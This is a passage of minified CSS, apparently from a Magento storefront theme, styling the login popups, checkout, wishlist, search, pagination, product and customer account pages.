0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:38.33333333%;text-align:right;display:none}.block-authentication .block-title{font-size:3.2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:769px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:1rem 3rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:1rem 0 0 4rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 2rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:0 2rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:2rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:2rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 2rem;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 7px 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 2rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:2rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 2rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:2rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:1rem;padding:.5rem 1rem 1rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:1rem;padding:.5rem 1rem 1rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:2.5rem}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.my-credit-cards .card-type img{display:block}.block-search{position:relative;width:495px;z-index:4;margin:0 auto}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:50px;position:static;border:1px solid #656565;height:46px;text-align:center}.block-search input::-webkit-input-placeholder{color:#666}.block-search input:-moz-placeholder{color:#666}.block-search input::-moz-placeholder{color:#666}.block-search input:-ms-input-placeholder{color:#666}.block-search input::placeholder{font-size:1.4rem}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:.5rem 0;position:absolute;background-color:#007dc3;right:1px;top:0;z-index:1;height:46px;width:46px;cursor:pointer;-moz-box-sizing:border-box}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search span{display:none}.block-search .action.search:before{font-family:'Font Awesome 5 Pro';content:"\f002";color:#fff;font-size:1.8rem}.block-search .action.search:focus{background-color:#005a8d}.block-search .action.search:focus:before{color:#fff}.block-search .action.search:hover{background-color:#005a8d}.search-autocomplete{margin-top:0}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1;pointer-events:none}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3);margin-bottom:0}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative}.products.wrapper~.toolbar .pages{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:3rem 0 3rem 0}.products.wrapper~.toolbar .pages .items{width:100%;display:flex;justify-content:center;flex-wrap:wrap}.products.wrapper~.toolbar .pages .item{vertical-align:middle;margin-right:1rem;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item a{font-weight:500;color:#262626;font-size:1.4rem;height:3.5rem;width:4rem;line-height:3.5rem;border:1px solid transparent}.products.wrapper~.toolbar .pages .item a:hover{color:#262626 !important;border:1px solid #3d7fc7;border-radius:3px}.products.wrapper~.toolbar .pages .item a:hover span{color:#262626 !important}.products.wrapper~.toolbar .pages .item a.action{line-height:3.5rem;height:5rem}.products.wrapper~.toolbar .pages .item.current{background-color:transparent;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current strong{height:4rem;width:4rem;line-height:4rem}.products.wrapper~.toolbar .pages .item.current strong span{font-weight:400;color:#fff;font-size:2rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form{max-width:40px;border-radius:3px;margin-right:1rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input{text-align:center;border-radius:3px;border:1px solid #3d7fc7;height:35px;color:#262626;padding:0 .5rem}.products.wrapper~.toolbar .pages .item.current .page{max-width:45px;width:100%;border-radius:3px;margin-right:0;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current .page span{text-align:center;border-radius:3px;height:35px;padding:0 .5rem;font-size:1.4rem;font-weight:400;color:#262626;border:1px solid #3d7fc7;line-height:2.5;width:40px}.products.wrapper~.toolbar .pages .item.current span{font-size:1.4rem;font-weight:400;color:#262626}.products.wrapper~.toolbar .pages .item:hover{background-color:transparent}.products.wrapper~.toolbar .pages .item:hover a{color:#fff}.products.wrapper~.toolbar .pages .item.pages-item-next{margin-left:4rem;margin-right:0}.products.wrapper~.toolbar .pages .item.pages-item-next:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-next:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-next a.next{border:1px solid #70aed0;width:140px;margin-left:0;border-radius:3px;background:#2b7ec5;color:#ffffff}.products.wrapper~.toolbar .pages .item.pages-item-next a.next:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after{font-family:'Font Awesome 5 Pro';content:"\f105";color:#fff;font-size:3.5rem;position:relative;top:7px;margin-left:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span.label{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous{margin-right:4rem}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous{border:1px solid #70aed0;background:#fff;color:#007dc3;width:140px;margin-left:0;border-radius:3px}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span:before{font-family:'Font Awesome 5 Pro';content:"\f104";color:#007dc3;font-size:3.5rem;position:relative;top:7px;margin-right:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span.label{display:none}.toolbar-amount{float:left;font-size:1.4rem}.sorter{float:right;font-size:1.4rem}.sorter .sorter-label:after{content:":"}.modes{display:inline-block;float:left;margin-right:2rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none;float:right}.product-info-main .page-title-wrapper{display:flex;align-items:baseline;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid #ebebeb;flex-wrap:wrap}.product-info-main .page-title-wrapper h1{margin-bottom:0;width:80%;line-height:1}.product-info-main .page-title-wrapper .amshopby-option-link{width:19%;margin-right:0;margin-left:1%;text-align:right}.product-info-main .page-title-wrapper .amshopby-option-link img{margin:0;float:none}.product-info-main .page-title-wrapper .product.sku{text-align:left;margin-left:auto;width:100%;margin-top:1rem}.product-info-main .page-title-wrapper .product.sku .type{display:none}.product-info-main .page-title-wrapper .product.sku .value{font-size:1.4rem;color:#373737}.product-info-main .product-add-form{padding-top:1rem}.product-info-main .product-add-form .box-tocart label{display:none}.product-info-main .product-add-form .box-tocart .control{display:flex;justify-content:center}.product-info-main .product-add-form .box-tocart .control button{background-color:#fff;color:#000;border:1px solid #d0d0d0;font-size:2.2rem;height:4.9rem;width:4.5rem;text-align:center;padding:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-minus{border-right:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-plus{border-left:0}.product-info-main .product-add-form .box-tocart .control input.qty{border:1px solid #d0d0d0;font-size:1.8rem;font-weight:600;height:4.9rem;width:4.5rem}.product-info-main .product-add-form .box-tocart .fieldset{width:100%;display:flex}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:2.2rem}.product-info-main .product-add-form .box-tocart .actions button.tocart{height:5rem;min-width:341px;margin-bottom:0;background:#EC1D27;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:700}.product-info-main .product-add-form .box-tocart .actions button.tocart:hover{background:#EC1D27}.product-info-main .product-add-form .box-tocart .wishlist-button{margin-top:0;width:225px}.product-info-main .product-add-form .box-tocart .wishlist-button a{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button a:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart.update .actions{width:calc((100% - 65px)) !important}.product-info-main .product-add-form .box-tocart.update .actions button.action.tocart{width:100%}.product-info-main .swatch-attribute.size{flex-direction:column;align-items:flex-start}.product-info-main .swatch-attribute.size .swatch-attribute-selected-option{display:none}.product-info-main .swatch-attribute.size .swatch-attribute-label{font-size:1.4rem;font-weight:600;letter-spacing:0.44px}.product-info-main .swatch-attribute.size .swatch-attribute-label:after{content:":"}.product-info-main .swatch-attribute.size .swatch-option.text{height:4.2rem;min-width:4.2rem;width:4.2rem;border:1px solid #2c2c2c;font-size:1.4rem;font-weight:400;line-height:2.9rem;margin:0 1rem 1rem 0;transition:all .3s ease-in}.product-info-main .swatch-attribute.size .swatch-option.text.selected,.product-info-main .swatch-attribute.size .swatch-option.text:hover{background-color:#000;color:#fff;outline:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:3rem}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:30px;line-height:1;font-weight:700;text-transform:uppercase;color:#000}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:2.5rem}.product-top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1410px;padding:20px;width:100%}.product-top-container:before,.product-top-container:after{content:"";display:table}.product-top-container:after{clear:both}.page-layout-1column .product-info-main{width:42.4%}.page-layout-1column .product.media{width:52.6%}.page-layout-1column .product.media .product-label-up-left{position:absolute !important;top:7px;left:8.6rem;position:relative}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{bottom:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-up-left:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-up-left img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:0%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#3B3436;left:15%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{left:15%}.page-layout-1column .product.media .product-label-down-right{position:absolute !important;bottom:40px;right:5px;position:relative}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{top:100%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-down-right:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-down-right img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#3B3436;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{left:50%;border-top-color:#3B3436}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.filter-products-mobile .title{display:none}.catalog-product-view .sections.nav-sections{box-shadow:0 3px 10px -3px rgba(227,227,227,0.5)}.mobile-sticky-button-wrapper{display:none}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:40px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .page-title-wrapper .page-title span{text-transform:uppercase}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block .login .actions-toolbar{margin-left:0;display:flex;align-items:center;padding-top:.5rem;flex-wrap:wrap}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:3rem}.login-container .block .login .actions-toolbar>.primary button{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block .login .actions-toolbar>.primary button:hover{background-color:#fff07c}.login-container .block .login .actions-toolbar>.secondary{float:left;margin-left:auto}.login-container .block .login .actions-toolbar>.secondary a{font-size:1.4rem;text-decoration:underline}.login-container .block-customer-login{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer .actions-toolbar{margin-left:0}.login-container .block-new-customer .actions-toolbar .primary a{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block-new-customer .actions-toolbar .primary a:hover{background-color:#fff07c}.login-container .fieldset:after{margin-left:0;display:none}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field .label{text-align:left}.login-container .block-content p{font-size:1.4rem;line-height:1.85}.login-container .field.note{font-size:1.4rem;line-height:1.85}.fieldset .fullname .field .label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.form.contact{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22%;background-color:#fff;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);height:100vh}.account.page-layout-2columns-left .sidebar-main .block-collapsible-nav .content,.account.page-layout-2columns-left .sidebar-additional .block-collapsible-nav .content{background:#fff}.account.page-layout-2columns-left .page-main .columns .column.main{width:76%}.account .column.main .block:not(.widget) .block-content .box{width:47.8%}.account .page-main{padding-top:6rem}.account .block-dashboard-info .box,.account .block-dashboard-addresses .box,.account .block-addresses-default .box{float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.4rem;margin-bottom:2rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.account .block .block-title{margin-bottom:1.5rem;padding-bottom:1rem}.account .block .block-title strong{text-transform:uppercase;border-bottom:1px solid #e6e6e6;font-size:2.2rem;letter-spacing:0.5px;padding-bottom:1rem;font-weight:600;display:block}.account .block .box-information .box-title{padding-bottom:.5rem}.account .block .box-information .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block .box-content p,.account .block .box-content address{line-height:1.44;font-size:1.8rem;letter-spacing:0.5px}.account .block .box-actions{padding-top:0.2rem}.account .block .box-actions a{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block .box-actions a.edit{margin-right:5rem}.account .block .box-actions a:hover{color:#005a8d}.account .block .box-newsletter{display:none}.account .block.block-dashboard-addresses .block-title,.account .block.block-addresses-default .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-addresses strong,.account .block.block-addresses-default strong{border-bottom:0}.account .block.block-dashboard-addresses a.edit,.account .block.block-addresses-default a.edit{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block.block-dashboard-addresses a.edit:hover,.account .block.block-addresses-default a.edit:hover{color:#005a8d}.account .block.block-dashboard-addresses .box .box-title,.account .block.block-addresses-default .box .box-title{padding-bottom:.5rem}.account .block.block-dashboard-addresses .box .box-title>span,.account .block.block-addresses-default .box .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block.block-dashboard-orders .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-orders .block-title strong{border-bottom:0}.account .block.block-dashboard-orders .block-title a{color:#007dc3;font-size:1.6rem;letter-spacing:0.44px;font-weight:700}.account .actions-toolbar{margin-left:0 !important}.account .actions-toolbar .primary button{min-width:160px}.account .actions-toolbar .secondary a{text-decoration:underline;color:#007dc3;font-weight:700}.account .table-wrapper{width:100%}.account .table-wrapper .recent thead th,.account .table-wrapper .history thead th{font-size:1.6rem;font-weight:700;padding:1.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent thead th.actions,.account .table-wrapper .history thead th.actions{font-size:0}.account .table-wrapper .recent tbody td,.account .table-wrapper .history tbody td{font-size:1.6rem;padding:2.5rem 4rem 2.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent tbody td:last-child,.account .table-wrapper .history tbody td:last-child{padding:2rem 0 0 0}.account .table-wrapper .recent tbody td.actions a,.account .table-wrapper .history tbody td.actions a{margin-right:0;background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;float:right;line-height:2.5;font-size:1.4rem}.account .table-wrapper .recent tbody td.actions a.action.order,.account .table-wrapper .history tbody td.actions a.action.order{display:none}.account .table-wrapper .recent tbody td.actions a:hover,.account .table-wrapper .history tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container{width:75px !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.control.captcha-image .captcha-img{margin:0 1rem 1rem 0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index 